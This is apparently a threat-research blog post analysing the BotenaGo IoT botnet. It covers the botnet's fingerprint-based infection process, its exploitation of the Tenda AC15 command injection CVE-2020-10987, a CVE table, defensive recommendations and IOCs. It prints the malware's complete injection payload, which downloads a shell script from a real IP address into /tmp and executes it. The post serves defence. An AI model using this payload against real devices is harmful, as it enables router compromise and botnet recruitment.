With the world adapting to going in and out of lockdowns due to successive waves of new variants of COVID, the threat actors are also doing something similar by utilising newer variants of Mirai. By now most would be familiar with Mirai malware that targeted IoT devices such as routers and IP cameras. This blog would be a continuation of the research presented at AVAR2020 by my teammates on Mirai variants, Sora and Echobot.
Analysis
A new malware was identified to be infecting multiple IoT devices in the wild. On the surface this malware was very much similar to Mirai, the main difference being that this malware included exploit strings of some recent vulnerabilities and it was mainly written in Go programming language. This malware is named BotenaGo. It contains more than 30 exploits for devices such as routers, modems and NAS devices.

BotenaGo is a linux based ELF file which can be executed directly from the terminal. Telnet or SSH bruteforce can be used as the initial infection vector to enter in a victim’s machine as shown in figure 1. On execution, BotenaGo malware starts by initialising a global infection counter that will be printed onto the console screen. And a directory called dlrs is required for the malware to continue its execution else it fails stating that the directory is missing. Then comes actual malware execution which we will discuss later in the blog. Apart from these it opens two ports, 19412 and 31412 on the machine as shown in figure 2. These two ports can later be used by the attacker to send commands that are to be executed on some other machine. The malware after printing the global infection counter onto the screen calls a function named scannerInitExploits(). The malware has a list of device fingerprints which are mapped to their respective exploit functions. These fingerprints are constructed to match the vulnerable device’s name or signature as shown in figure 3, figure 4, and figure 5.




Infection Process
- The malware opens two ports, 31412 and 19412. Using port 19412 it is possible to send targets to the malware.
- On giving a target, the malware first sends a GET request to the target’s IP address. For which the target responds with the Signature string.
- On receiving the response, the malware compares the received Signature string with its local Signature list. On a successful match the malware calls the respective mapped function which has the exploit code.
- This exploit code is then run against the target to compromise it.
Let’s further explore BotenaGo’s functionality using a well known Tenda AC15 router vulnerability, CVE-2020-10987.
CVE-2020-10987


This is a vulnerability present in the httpd binary of Tenda AC15 router. The vulnerability stems from insufficient input sanitization of the POST parameter deviceName at /goform/setUsbUnload endpoint. This parameter is then directly passed into the doSystemCmd() function. This function executes bash commands that are passed to it. This vulnerability can be exploited by chaining multiple bash commands using semicolon(;). This endpoint is called when a mounted USB drive has to be unmounted from the device as shown in figure 6.



Using IDA, the httpd binary was disassembled as shown in figure 7. This shows us that the ‘deviceName’ parameter is being sent into the doSystemCmd() function. This can be further confirmed by debugging the httpd binary using Gdb and Gdb server. The breakpoints were set at the ‘formsetUsbUnload’ function which is called when the /goform/setUsbUnload endpoint is hit. By executing cURL command against the endpoint as shown in figure 9, it is possible to execute command(cat /etc/passwd) on the remote device. The output of /etc/passwd is shown in figure 10.
BotenaGo exploiting CVE-2020-10987



The exploitation process is the same as explained above. The malware on receiving the target’s IP address sends the GET request to determine the router make and model using its fingerprint. Then on determining that the router is Tenda AC15, the malware calls the main_infectFunctionTenda(). This function has the exploit code that is necessary for exploiting the vulnerability . The disassembly of this function shows that the endpoint ‘/goform/setUsbUnload’ is hit along with the parameter ‘deviceName’. Further, the ‘cs:main_tendaPayload’ is where chaining is used to append bash commands to the device name. The command instructs downloading shell code onto the /tmp directory and changing the execution privilege. The downloaded shell code is then executed on the vulnerable Tenda router.
Complete Payload
/goform/setUsbUnload/.js?deviceName=A;cd /tmp;rm wget.sh;wget http://107.172.30.215/shell/wget.sh;chmod 777 wget.sh;sh wget.sh selfrep.tenda
Other Routers + Exploits

Other than Tenda, the malware includes more than 30 exploits for devices such as routers, modems, and NAS devices. The figure 14 shows the ‘main_infectFunction*’ functions for those devices.
The following is the list of CVEs and their respective Vulnerable devices exploited by BotenaGo malware.
Vulnerability | Affected devices |
| CVE-2020-8515 | DrayTek Vigor2960 1.3.1_Beta, Vigor3900 1.4.4_Beta, and Vigor300B 1.3.3_Beta, 1.4.2.1_Beta, and 1.4.4_Beta devices |
| CVE-2015-2051 | D-Link DIR-645 Wired/Wireless Router Rev. Ax with firmware 1.04b12 and earlier |
CVE-2016-1555 | Netgear WN604 before 3.3.3 and WN802Tv2, WNAP210v2, WNAP320, WNDAP350, WNDAP360, and WNDAP660 before 3.5.5. |
| CVE-2017-6077 | NETGEAR DGN2200 devices with firmware through 10.0.0.50 |
| CVE-2016-6277 | NETGEAR R6250 before 1.0.4.6.Beta, R6400 before 1.0.1.18.Beta, R6700 before 1.0.1.14.Beta, R6900, R7000 before 1.0.7.6.Beta, R7100LG before 1.0.0.28.Beta, R7300DST before 1.0.0.46.Beta, R7900 before 1.0.1.8.Beta, R8000 before 1.0.3.26.Beta, D6220, D6400, D7000 |
| CVE-2018-10561, CVE-2018-10562 | GPON home routers |
| CVE-2013-3307 | Linksys X3000 1.0.03 build 001 |
| CVE-2020-9377 | D-Link DIR-610 |
| CVE-2016-11021 | D-Link DCS-930L devices before 2.12 |
| CVE-2018-10088 | XiongMai uc-httpd 1.0.0 |
| CVE-2020-10173 | Comtrend VR-3033 DE11-416SSG-C01_R02.A2pvI042j1.d26m |
| CVE-2013-5223 | D-Link DSL-2760U Gateway |
| CVE-2020-8958 | Guangzhou 1GE ONU V2801RW 1.9.1-181203 through 2.9.0-181024 and V2804RGW 1.9.1-181203 through 2.9.0-181024 |
| CVE-2019-19824 | TOTOLINK Realtek SDK based routers, this affects A3002RU through 2.0.0, A702R through 2.1.3, N301RT through 2.1.6, N302R through 3.4.0, N300RT through 3.4.0, N200RE through 4.0.0, N150RT through 3.4.0, and N100RE through 3.4.0. |
| CVE-2020-10987 | Tenda AC15 AC1900 version 15.03.05.19 |
| CVE-2020-9054 | Multiple ZyXEL network-attached storage (NAS) devices running firmware version 5.2, Affected products include: NAS326 before firmware V5.21(AAZF.7)C0 NAS520 before firmware V5.21(AASZ.3)C0 NAS540 before firmware V5.21(AATB.4)C0 NAS542 before firmware V5.21(ABAG.4)C0 ZyXEL has made firmware updates available for NAS326, NAS520, NAS540, and NAS542 devices. Affected models that are end-of-support: NSA210, NSA220, NSA220+, NSA221, NSA310, NSA310S, NSA320, NSA320S, NSA325 and NSA325v2 |
| CVE-2017-18368 | ZyXEL P660HN-T1A v1 TCLinux Fw $7.3.15.0 v001 / 3.40(ULM.0)b31 router distributed by TrueOnline |
| CVE-2014-2321 | ZTE F460 and F660 cable modems |
| CVE-2017-6334 | NETGEAR DGN2200 devices with firmware through 10.0.0.50 |
Table 1: List of CVE and respective Vulnerable devices exploited by BotenaGo malware (source)
Recommendations
- Update all devices and applications, mainly the ones directly facing the external network.
- Implement sufficient logging techniques
- Prevent usage of devices for which the vendor support has been stopped.
- Constantly monitor inbound and outbound traffic.
Indicators of Compromise (IOCs)
| TYPE | INDICATOR | DESCRIPTION |
| SHA256 | 0c395715bfeb8f89959be721cd2f614d2edb260614d5a21e90cc4c142f5d83ad | BotenaGo malware hash |
| MD5 | 29cb03edd8b97afe1d3d95c0fc6fa249 | BotenaGo malware hash |
| URL | http://107.172.30.215/shell/wget.sh | Payload download link |
Source : alienvault.com